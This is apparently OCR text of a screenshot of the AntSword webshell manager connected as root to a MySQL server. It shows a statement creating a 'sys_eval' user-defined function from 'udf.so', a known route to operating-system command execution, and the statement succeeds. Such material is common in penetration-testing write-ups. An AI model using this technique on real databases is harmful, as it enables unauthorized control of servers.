 中国蚁剑
AntSword 编辑 窗口 调试
10.10.10.123 10.10.10.123
配置列表
添加 编辑 删除 检测
mysql://root@192.168.11.223
information_schema
mysql
performance_schema
test
执行SQL
执行 清空 书签
1 create function sys_eval returns string soname "udf.so";
执行结果
导出
Status
True